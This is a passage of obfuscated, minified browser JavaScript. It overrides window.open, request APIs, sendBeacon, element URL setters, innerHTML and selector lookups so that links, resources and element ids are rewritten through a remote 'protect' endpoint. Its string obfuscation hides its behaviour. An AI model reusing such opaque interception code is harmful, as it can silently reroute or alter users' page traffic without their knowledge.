s;if(r[i(3444)]===r[i(1444)][i(2417)])continue;if(r[i(3444)]=r[i(1444)][i(2417)],i(4164)===r[i(290)][i(1092)])continue;if(null!==(s=r[i(257)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[i(3792)](i(3694)))continue;(0,ke.VE)(e,n,r[i(1444)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var ze=c(9150);function Se(n){const r=t;try{const t=new URL(n),i=new URL(e.A[r(1964)])[r(3910)];return t[r(3910)][r(1666)](i)}catch{return!1}}function Ne(e,n,r,i){const o=t;let s=arguments[o(2417)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(c=a,null!==(u=function(t){const e=function(t){const e=a2i;return e(4020)+(0,ze.t)(t[e(1344)][e(3910)]+e(3760))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[c]){const t=function(t){const e=function(t){const e=a2i;return e(4020)+(0,ze.t)(t[e(1344)][e(3910)]+e(3862))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=o;for(var a=arguments[e(2417)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(s&&!s[e(3167)](this,...c))return t[e(3167)](this,...c);try{return i[e(3167)](this,t,...c)}catch(i){return l.A[e(2423)](e(2932)+n+"."+r,i[e(4073)],...c),t[e(3167)](this,...c)}})}else he(e,n,r,(function(){const t=o,n=z.A[t(4180)](e)[a];for(var r=arguments[t(2417)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return i[t(3167)](this,n,...s)}),s);var c,u}function Ue(n,o,a,c){const l=t;if(o[l(1818)]||o[l(4148)])return;o[l(1818)]=!0,z.A[l(1398)](o),function(){const e=l;let n=arguments[e(2417)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(1386);if(z.A[e(4180)](window)[e(1083)][e(3167)](window[e(1421)][e(670)],e(3295)[e(1904)](r,'"]')))return;const o=window[e(1421)][e(1158)](e(3310));z.A[e(4180)](window)[e(3721)][e(3167)](o,e(2031),r),z.A[e(4180)](window)[e(3182)][e(3167)](window[e(1421)][e(670)],o),z.A[e(4180)](window)[e(1735)][e(3167)](window,e(4073),(r=>{const o=e;switch(r[o(4156)][o(1811)]){case o(1046):if(o(2251)===r[o(4156)][o(2031)])return setTimeout((()=>{const t=o;var e;return null===(e=n[t(2656)])||void 0===e?void 0:e[t(3167)](n)}),0),n[o(2393)]&&setTimeout((()=>{const t=o;var e;const i=function(t){const e=a2i,n=[];let r=t;for(;r!==window[e(2697)];){try{n[e(1580)](r[e(2031)])}catch(t){}r=r[e(660)]}return n}(r[t(3038)]);r[t(4156)][t(4156)][t(2031)]&&i[t(1580)](r[t(4156)][t(4156)][t(2031)]),null===(e=n[t(2393)])||void 0===e||e[t(3167)](n,function(e){const n=t,r=window[n(1439)][n(2586)]()[n(1057)]()[n(2887)]((t=>(t[n(2807)]||t[n(429)])()))[n(1138)]((t=>e[n(783)]((e=>e[n(3792)](t)))));return r[n(2417)]<=1?r[0]:r[n(980)](((t,e)=>e[n(2417)]-t[n(2417)]))[0]}(i))}),0),(async e=>{const n=t;let{url:r,target:o,windowFeatures:s}=e;const a=await z.A[n(4180)](window)[n(3993)][n(3167)](window,r,{credentials:n(1879)});let c;c=a.ok?await a[n(3384)]():(0,i.EW)(r)?(0,i.sH)(r)[n(3036)]:r,mt(window,n(1099),n(2172),{target:o,windowFeatures:s,url:c})})(r[o(4156)][o(4156)]);break;case o(1099):if(o(2172)===r[o(4156)][o(2031)])return(e=>{const n=t;let{target:r,windowFeatures:i,url:o}=e;const s=z.A[n(4180)](window)[n(2102)][n(3167)](window,o,null!=r?r:n(3560),i);yt(window,s,o,i)})(r[o(4156)][o(4156)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2i;dt(t,r(1296),(arguments[r(2417)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(4185)](r(3551),e)[r(4185)](r(1869),n)[r(4185)](r(4179),new URL(location[r(2585)])[r(4179)]))}(n,t||l(1538),"")}}),o[l(1421)][l(3327)](l(2251),(t=>{const r=l;if(t[r(2312)])return;let s=t[r(3074)];for(;s&&"a"!==(null===(a=s[r(3212)])||void 0===a?void 0:a[r(466)]());){var a;s=s[r(2877)]}if(s){var c;let a=z.A[r(4180)](o)[r(705)][r(3167)](s,r(2585));if(r(3585)!=typeof a||a[r(371)](r(1307)))return;const l=null===(c=we(o))||void 0===c?void 0:c[r(1639)];if(!(0,i.EW)(a))return;const u=(0,i.sH)(a)[r(3036)];a=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[r(1731)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)],extra:{sourceFrameOrigin:l}});let d=z.A[r(4180)](o)[r(705)][r(3167)](s,r(1107));d=Bt(n,d,z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)])),t[r(3330)]();let h=o;for(;mt(h,r(1046),r(2251),{url:a,windowFeatures:d?r(3463)[r(1904)](d):void 0,name:o[r(2031)]}),h!==o[r(2697)];)h=h[r(660)][r(2342)]}})),Ne(o,l(3578),l(1702),(async function(t,e,r){const i=l,{protectedInput:s,additionalHeaders:a}=be(o,e)?await xe(o,n,e):ye(o,n,e);r=Ae(s,r,a);for(var c=arguments[i(2417)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[i(3167)](this,s,r,...u)}),(function(t){const e=l;return t instanceof o[e(3084)]?(0,C.pI)(a,t[e(1514)]):(0,C.pI)(a,t)})),Ne(o,l(2266),l(822),(function(t,r,s){const c=l;for(var u=arguments[c(2417)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(3167)](this,r,s,...d);const f=z.A[c(4180)](o)[c(703)][c(4180)][c(2481)](o[c(1421)]),{additionalHeaders:m,url:p}=ve(o,0,c(3585)==typeof s?(0,i.Xz)(s,f):s);s=c(3585)==typeof s?p[c(2585)]:p;const g=(0,i.Wq)({protectUrlContext:n,url:s,kind:i.MN[c(3254)],baseUrl:z.A[c(4180)](o)[c(703)][c(4180)][c(2481)](o[c(1421)]),endpoint:e.A[c(1964)]}),w=t[c(3167)](this,r,g,...d);for(const[t,e]of Object[c(580)](m))this[c(3150)](c(2183)[c(1904)](t),re(e));return w})),fe(o,l(2266),l(3779),{get:function(){const t=l;for(var e,n=arguments[t(2417)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(1289)])||void 0===e?void 0:e[t(3779)])||z.A[t(4180)](o)[t(540)][t(4180)][t(3167)](this,...r);return a&&(0,i.EW)(a)?(0,i.sH)(a)[t(3036)]:a}}),he(o,l(889),l(2132),(function(t,r){const s=l;return t=(0,i.EW)(t)?t:(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[s(3254)],baseUrl:z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](o[s(1421)]),endpoint:e.A[s(1964)]}),z.A[s(4180)](o)[s(3993)][s(3167)](o,t,{method:s(2234),keepalive:!0,body:r,mode:s(1029)}),!0}),(function(t){return arguments[l(2417)]>0&&(0,C.pI)(a,t)})),he(o,l(3578),l(822),(function(t,r,s){const a=l;if(s){const t=s[a(2205)](",")[a(2887)]((t=>{const e=a;if(t[e(3792)](e(3463))){const r=t[e(2205)]("=")[1];return e(3463)[e(1904)](Bt(n,r,z.A[e(4180)](o)[e(703)][e(4180)][e(2481)](o[e(1421)])))}return t}));s=t[a(2500)](",")}if([a(1393)][a(3792)](t)){const c=z.A[a(4180)](o)[a(2102)][a(3167)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(1344)===r?new Proxy(t[l(1344)],{set:function(t,r,a){const u=l;if(u(2585)===r){const l=(0,i.Wq)({protectUrlContext:n,url:a,kind:i.MN[u(1731)],baseUrl:z.A[u(4180)](o)[u(703)][u(4180)][u(2481)](o[u(1421)]),endpoint:e.A[u(1964)]});return yt(o,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(3585)==typeof t&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[a(1731)],baseUrl:z.A[a(4180)](o)[a(703)][a(4180)][a(2481)](o[a(1421)]),endpoint:e.A[a(1964)],extra:{sourceFrameOrigin:null===(c=we(o))||void 0===c?void 0:c[a(1639)]}}));let u=o;for(;mt(u,a(1046),a(2251),{url:t,target:r,windowFeatures:s,name:o[a(2031)]}),u!==o[a(2697)];)u=u[a(660)][a(2342)];return o}),(function(t,e,n){return(0,C.pI)(a,t)})),fe(o,l(287),l(1514),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(807)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)?(0,i.sH)(s)[t(3036)]:s}});const u=!(null==c||!c[l(623)]);function d(){const t=l;if(this instanceof o[t(2290)]){const e=z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));if(null!=e&&e[t(371)](t(4006)))return!1;if(t(1862)===z.A[t(4180)](o)[t(705)][t(3167)](this,t(2116)))return!0}return((e,n,i)=>{const o=t;if(n instanceof e[o(1003)]){const t=z.A[o(4180)](e)[o(2841)][o(4180)][o(3167)](n);if((0,r._)(t)||(0,C.Bo)(i,t))return!0;for(const t of z.A[o(4180)](e)[o(480)][o(4180)][o(3167)](n))if((0,r._)(t)||(0,C.Bo)(i,t))return!0}return!1})(o,this,a)}u&&he(o,l(2067),l(3327),(function(t,e,n){const r=l,i=z.A[r(4180)](o)[r(1735)][r(3167)](this,t,e,n);try{var s;const n=r(3585)==typeof t&&r(2136)===t[r(466)](),i=r(760)!==(null===(s=o[r(1421)])||void 0===s?void 0:s[r(2170)]),a=this===o[r(1421)]||this===o;if(n&&i&&a){const t=()=>{const t=r;try{const n=new(o[t(1121)])(t(2922));e&&t(3063)==typeof e&&t(1014)==typeof e[t(2211)]?e[t(2211)][t(3167)](e,n):t(1014)==typeof e&&e[t(3167)](this,n)}catch(t){}};o[r(1698)](t,0)}}catch(t){}return i}),(function(t){const e=l;return!0===u&&e(3585)==typeof t&&e(2136)===t[e(466)]()})),o[l(4065)]=new(o[l(1246)])(o[l(1344)],{get:function(t,e){return o[l(1344)][e]},set:function(t,e,n){return o[l(1344)][e]=n,!0}}),fe(o,l(2290),l(1614),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(508)][t(4180)][t(3167)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3036)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2417)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(371)](r(512))?(t=Gt(t,n,o),z.A[r(4180)](o)[r(508)][r(4185)][r(3167)](this,t,...a)):(0,i.EW)(t)&&Se((0,i.sH)(t)[r(3036)])?z.A[r(4180)](o)[r(508)][r(4185)][r(3167)](this,t,...a):z.A[r(4180)](o)[r(508)][r(4185)][r(3167)](this,(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(2006)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}),...a):z.A[r(4180)](o)[r(508)][r(4185)][r(3167)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(o,l(3048),l(1639),{get:function(){const t=l;if(t(1143)===this[t(4156)])return t(2069);if(this[t(4156)][t(2031)]&&t(3585)==typeof this[t(4156)][t(2031)]&&this[t(4156)][t(2031)][t(371)](t(1678)))return window[t(1344)][t(1639)][t(1666)](t(4176))?t(2630):window[t(1344)][t(1639)][t(1666)](t(3422))?t(299):window[t(1344)][t(1639)][t(1666)](t(1512))?t(3951):window[t(1344)][t(1639)][t(1666)](t(1691))?t(4248):window[t(1344)][t(1639)][t(1666)](t(1506))?t(994):window[t(1344)][t(1639)][t(1666)](t(320))?t(407):window[t(1344)][t(1639)][t(1666)](t(3367))?t(2013):window[t(1344)][t(1639)][t(1666)](t(4072))?t(2402):window[t(1344)][t(1639)][t(1666)](t(3750))?t(1574):window[t(1344)][t(1639)][t(1666)](t(3118))?t(1792):window[t(1344)][t(1639)][t(1666)](t(1868))?t(2344):window[t(1344)][t(1639)][t(1666)](t(1472))?t(4258):window[t(1344)][t(1639)][t(1666)](t(936))?t(1323):window[t(1344)][t(1639)][t(1666)](t(1250))?t(4036):window[t(1344)][t(1639)][t(1666)](t(2715))?t(4193):window[t(1344)][t(1639)][t(1666)](t(369))?t(1791):window[t(1344)][t(1639)][t(1666)](t(325))?t(596):t(3418);try{if(window[t(1344)][t(1639)][t(1666)](t(3968))&&t(3585)==typeof this[t(4156)]&&t(4070)===JSON[t(4059)](this[t(4156)])[t(2753)])return t(413)}catch(t){}if(t(3585)==typeof this[t(4156)]&&window[t(1344)][t(1639)][t(1666)](t(3199)))try{var e;const n=JSON[t(4059)](this[t(4156)]);if(null!==(e=n[t(1202)])&&void 0!==e&&e[t(371)](t(1446))||t(747)===n[t(1811)])return t(1058)}catch(t){}if(t(3585)==typeof this[t(4156)]&&this[t(4156)][t(371)](t(1193)))return t(2319);if(this[t(4156)]&&t(3585)==typeof this[t(4156)]&&this[t(4156)][t(371)](t(1477)))return t(706);for(var n=arguments[t(2417)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return z.A[t(4180)](o)[t(478)][t(4180)][t(2481)](this,r)}}),fe(o,l(2388),l(1614),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(1684)][t(4180)][t(3167)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3036)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2417)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,i.EW)(t[r(3353)]())&&Se((0,i.sH)(t[r(3353)]())[r(3036)])||(0,i.EW)(t[r(3353)]())||(t=(0,i.Wq)({protectUrlContext:n,url:t[r(3353)](),kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]})),z.A[r(4180)](o)[r(1684)][r(4185)][r(3167)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(3353)]())})),fe(o,l(1489),l(1614),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3576)][t(4180)][t(2481)](this,n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3036)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2417)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,i.EW)(t)&&Se((0,i.sH)(t)[r(3036)])?z.A[r(4180)](o)[r(3576)][r(4185)][r(3167)](this,t,...a):((0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3395)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]})),z.A[r(4180)](o)[r(3576)][r(4185)][r(2481)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(o,l(771),l(2585),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(2246)][t(4180)][t(3167)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3036)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(4180)](o)[r(3824)][r(4180)][r(3167)](this),a=z.A[r(4180)](o)[r(3842)][r(4180)][r(3167)](this),c=r(2336)===s||r(1012)===s&&r(794)===a?i.MN[r(505)]:r(1012)===s&&r(1167)===a?i.MN[r(3395)]:i.MN[r(3254)];t=(0,i.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]});for(var u=arguments[r(2417)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(4180)](o)[r(2246)][r(4185)][r(3167)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),fe(o,l(1548),l(2208),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(2914)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4180)](o)[r(2914)][r(4185)][r(3167)](this,t,...c)}}),fe(o,l(3992),l(1614),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(1991)][t(4180)][t(3167)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3036)];s=Se(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4180)](o)[r(1991)][r(4185)][r(3167)](this,t,...c)}}),fe(o,l(1003),l(955),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(3372)][t(4180)][t(3167)](this,...n);return t(794)===this[t(3212)][t(466)]()?(0,Ct.sR)(i):i},set:function(t){const e=l;for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];if(e(794)===this[e(3212)][e(466)]())return z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...i);if(e(1167)===this[e(3212)][e(466)]())return z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,t,...i);const c=t[e(3353)]();if(this instanceof o[e(1917)]&&c[e(3792)](e(1823)))return z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,t,...i);if((e(3076)===n[e(2036)]||e(1111)===n[e(2036)])&&(this instanceof o[e(3087)]||this instanceof o[e(2939)]||this instanceof o[e(2520)]||this instanceof o[e(1383)]||this instanceof o[e(464)]||this instanceof o[e(412)]||c[e(371)](e(276))))return z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,t,...i);const u=Zt({_window:o,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return z.A[e(4180)](o)[e(3372)][e(4185)][e(3167)](this,u,...i)}}),Ne(o,l(1003),l(622),(function(t,s,c){const u=l;s=s[u(466)](),(0,C.yu)(a,s)&&(s=u(981)+(0,r.md)(s[u(1989)](5)[u(466)]()));let d=String(c);const h=this[u(3212)][u(466)]();if(["id",u(1486)][u(3792)](s))d=d[u(2205)](" ")[u(2887)]((t=>t[u(2602)]()))[u(2887)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(2500)](" ");else if([u(1614),u(2585)][u(3792)](s)){if(!(0,i.EW)(d)||!Se((0,i.sH)(d)[u(3036)])){const t=u(870)===h?i.MN[u(2006)]:u(1167)===h?i.MN[u(3395)]:i.MN[u(3254)];d=(0,i.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[u(4180)](o)[u(703)][u(4180)][u(2481)](o[u(1421)]),endpoint:e.A[u(1964)]})}}else if(u(594)===s)d=u(3546)[u(1904)](Rt,u(4128))[u(1904)]((0,i.Wq)({protectUrlContext:n,url:e.A[u(1964)]+u(294),kind:i.MN[u(3395)],baseUrl:z.A[u(4180)](o)[u(703)][u(4180)][u(2481)](o[u(1421)]),endpoint:e.A[u(1964)]}),u(2470))[u(1904)]((0,qt.x)().id,u(2464))+Zt({_window:o,protectUrlContext:n,html:d});else if(u(2545)===s)d=Jt({protectUrlContext:n,srcset:d,endpoint:e.A[u(1964)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(3371)===s||u(4202)===s)d=u(3911)+d;else if(u(3730)===h&&u(3028)===s&&(0,C.pI)(a,d)){const t=z.A[u(4180)](o)[u(705)][u(3167)](this,u(3074));d=(0,i.Wq)({protectUrlContext:n,url:d,kind:u(3560)===t?i.MN[u(1731)]:i.MN[u(2006)],baseUrl:z.A[u(4180)](o)[u(703)][u(4180)][u(2481)](o[u(1421)]),endpoint:e.A[u(1964)]})}else u(3730)===h&&u(3074)===s&&(0,C.Bo)(a,d)?[u(3560),u(2859),u(610),u(3751)][u(3792)](d)||(d=(0,r.md)(d)):u(525)!==h||u(1614)!==s&&u(2208)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,i.Wq)({protectUrlContext:n,url:d,kind:i.MN[u(3254)],baseUrl:z.A[u(4180)](o)[u(703)][u(4180)][u(2481)](o[u(1421)]),endpoint:e.A[u(1964)]});return t[u(3167)](this,s,d)}),(function(t,e){const n=l,r=t[n(466)]();if(["id",n(1486)][n(3792)](r)&&(0,C.Bo)(a,e))return!0;if([n(1614),n(2585),n(2545)][n(3792)](r)&&(0,C.pI)(a,e))return!0;if(n(594)===r&&this instanceof HTMLIFrameElement&&d[n(3167)](this))return!0;if([n(3371),n(4202)][n(3792)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const i=this[n(3212)][n(466)]();return!(n(3730)!==i||n(3028)!==t||!(0,C.pI)(a,e))||!(n(3730)!==i||n(3074)!==t||!(0,C.Bo)(a,e))||!(n(525)!==i||n(1614)!==t&&n(2208)!==t||!(0,C.pI)(a,e))})),he(o,l(1003),l(3556),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(981)+(0,r.md)(t[e(1989)](5)[e(466)]()));let n=z.A[e(4180)](o)[e(705)][e(3167)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1486)===t)n=n[e(2205)](" ")[e(2887)]((t=>t[e(2602)]()))[e(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2500)](" ");else if(e(1614)===t&&(0,i.EW)(n)||e(2585)===t&&(0,i.EW)(n)){const t=(0,i.sH)(n)[e(3036)];n=Se(t)?n:t}else e(2545)===t?n=Qt(n):e(3371)!==t&&e(4202)!==t||e(3585)!=typeof n||!n[e(371)](e(3911))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1989)](3);return n}),(function(t){const e=l,n=z.A[e(4180)](o)[e(705)][e(3167)](this,t),i=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1486),e(1614),e(594),e(2545),e(2585),e(3371),e(4202)][e(3792)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,i)})),he(o,l(1003),l(443),(function(t){const e=l;return z.A[e(4180)](o)[e(2298)][e(3167)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(o,l(1003),l(1273),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(1989)](5)[e(466)]();t=e(981)+(0,r.md)(n)}return z.A[e(4180)](o)[e(3662)][e(3167)](this,t)}),(function(t){return(0,C.yu)(a,t)})),he(o,l(1003),l(2596),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(1989)](5)[e(466)]();t=e(981)+(0,r.md)(n)}return z.A[e(4180)](o)[e(930)][e(3167)](this,t)}),(function(t){return(0,C.yu)(a,t)})),me(o,l(1003),l(557),{get:function(t,e){const n=l;n(3585)==typeof e&&(0,C.yu)(a,e)&&(e=n(981)+(0,r.md)(e[n(1989)](5)[n(466)]()));const i=t[e];if(!i)return i;if(n(2417)===e)return i;var s;if(n(1014)==typeof i)return e===(null===(s=o[n(4182)])||void 0===s?void 0:s[n(1601)])?function(){const e=n,s=i[e(3167)](t);return new(o[e(1246)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2287)===n?function(){const e=o,n=s[e(3167)](t);return n?new Proxy(n,{get:function(t,n){const i=e,o=t[n];return o?i(2186)===n?new Proxy(o,{get:function(t,e){const n=i,o=t[e];if(!o)return o;if(n(2186)===e){const e=t[n(2031)];if("id"===e&&n(3585)==typeof o&&(0,r._)(o))return(0,r.ks)(o);if(n(1486)===e&&n(3585)==typeof o)return o[n(2205)](" ")[n(2887)]((t=>t[n(2602)]()))[n(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2500)](" ");if((0,C.v5)(a,e,o))return(0,r._)(o)?(0,r.ks)(o):o}if(n(2031)===e&&o[n(371)](n(981))){const t=o[n(1989)](5);return(0,r._)(t)?n(981)+(0,r.ks)(t):o}return o}}):i(1014)==typeof o?o[i(2289)](t):o:o}}):n}:o(1014)==typeof i?i[o(2289)](t):i:s}})}:i[n(2289)](t);if(n(3585)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(i)?(0,r.ks)(i):i}return new(o[n(1246)])(i,{get:function(t,e){const i=n,o=t[e];if(!o)return o;if(i(1014)==typeof o)return o[i(2289)](t);if(i(2186)===e){const e=t[i(2031)];if("id"===e&&i(3585)==typeof o&&(0,r._)(o))return(0,r.ks)(o);if(i(1486)===e&&i(3585)==typeof o)return o[i(2205)](" ")[i(2887)]((t=>t[i(2602)]()))[i(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[i(2500)](" ");if((0,C.v5)(a,e,o))return(0,r._)(o)?(0,r.ks)(o):o}if(i(2031)===e&&o[i(371)](i(981))){const t=o[i(1989)](5);return i(981)+((0,r._)(t)?(0,r.ks)(t):t)}return o}})}},null),he(o,l(1003),l(519),(function(t){const e=l;return!!t&&(t[e(2417)]>1e4?z.A[e(4180)](o)[e(3765)][e(3167)](this,t):z.A[e(4180)](o)[e(3765)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),me(o,l(2714),l(2453),{get:function(t,e){const n=l;if(n(3585)!=typeof e)return t[e];const i=L(e),o=t[(0,C.yu)(a,n(981)+i)?(0,r.md)(i):e];return n(1014)==typeof o?o[n(2289)](t):o},set:function(t,e,n){const i=l;if(i(3585)!=typeof e)return t[e]=n,!0;const o=L(e);return t[(0,C.yu)(a,i(981)+o)?(0,r.md)(o):e]=n,!0},ownKeys:function(t){const e=l;return o[e(3203)][e(2447)](t)[e(2887)]((t=>e(3585)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(3585)==typeof e){const t=L(e);e=(0,C.yu)(a,n(981)+t)?(0,r.md)(t):e}return o[n(3203)][n(3830)](t,e)}},null,(function(){const t=l,e=z.A[t(4180)](o)[t(1458)][t(4180)][t(3167)](this);if(e){if(o[t(1344)][t(3910)][t(1666)](t(356))&&t(2263)===e[t(1847)])return!1;if(o[t(1344)][t(3910)][t(1666)](t(2812))&&t(2065)===e[t(1847)])return!1}return!0})),fe(o,l(2290),l(2031),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let s=z.A[t(4180)](o)[t(2016)][t(4180)][t(3167)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(2016)][e(4185)][e(3167)](this,(0,r.md)(t),...i)}},(function(t){const e=l;return void 0===t||t[e(371)](e(3636))})),he(o,l(1003),l(1583),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),i=z.A[e(4180)](o)[e(1083)][e(3167)](this,r);return t[e(3792)](e(427))&&t!==r&&null===i?z.A[e(4180)](o)[e(1083)][e(3167)](this,t):i}),(t=>t)),he(o,l(1003),l(4173),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),i=z.A[e(4180)](o)[e(1088)][e(3167)](this,r);return t[e(3792)](e(427))&&t!==r&&0===i[e(2417)]?z.A[e(4180)](o)[e(1088)][e(3167)](this,t):i}),(t=>t)),he(o,l(2763),l(1583),(function(t){const e=l;t=(0,ne.w4)(t);const 